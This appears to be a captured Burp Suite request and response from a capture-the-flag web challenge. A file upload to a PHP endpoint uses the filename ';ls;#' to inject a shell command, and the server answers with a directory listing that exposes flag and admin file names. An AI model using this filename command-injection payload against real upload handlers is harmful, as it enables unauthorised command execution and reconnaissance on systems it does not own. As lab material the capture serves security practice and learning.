 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://993
Request
Pretty Raw Hex \n
1 POST /upllloadddd.php HTTP/1.1
2 Host: 99375dd9-4b3d-4e48-a20b-5197f1481fdf.node5.buuoj.cn:81
3 Content-Length: 317
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
8 Origin: http://99375dd9-4b3d-4e48-a20b-5197f1481fdf.node5.buuoj.cn:81
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9gbTS3FZRmkb1U02
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://99375dd9-4b3d-4e48-a20b-5197f1481fdf.node5.buuoj.cn:81/templates/upload.html
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: _ga=GA1.1.1344179982.1712461799; PHPSESSID=lijvcqi019upi3bsto82rauif4;
_ga_6E1L856HPS=GS1.1.1713797356.3.1.1713798215.0.0.0
15 Connection: close
16
17 ------WebKitFormBoundary9gbTS3FZRmkb1U02
18 Content-Disposition: form-data; name="file"; filename=";ls;#"
19 Content-Type: image/jpeg
20
21 ÿØÿàJFIFÿÛC
22 ------WebKitFormBoundary9gbTS3FZRmkb1U02
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundary9gbTS3FZRmkb1U02--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 Apr 2024 15:07:50 GMT
4 Content-Type: text/html
5 Content-Length: 403
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.11
9 Cache-Control: no-cache
10
11 file upload success<br />
;ls;#assert
12 back_assert
13 config.php
14 error_parameter.php
15 ffffllllaaaaggg.php
16 function.php
17 guest.php
18 hacker.php
19 hacker2.php
20 index.php
21 info.php
22 login.php
23 logo.png
24 m4aaannngggeee.php
25 register.php
26 templates
27 updateadmin.php
28 updateadmin.php~
29 updateadmin233333333333333.php
30 upllloadddd.php
31 upload_b3bb2cfed6371dfeb2db1dbcceb124d3
32 user.php
33 <img src='data:image/png;base64,user.php'>
</img>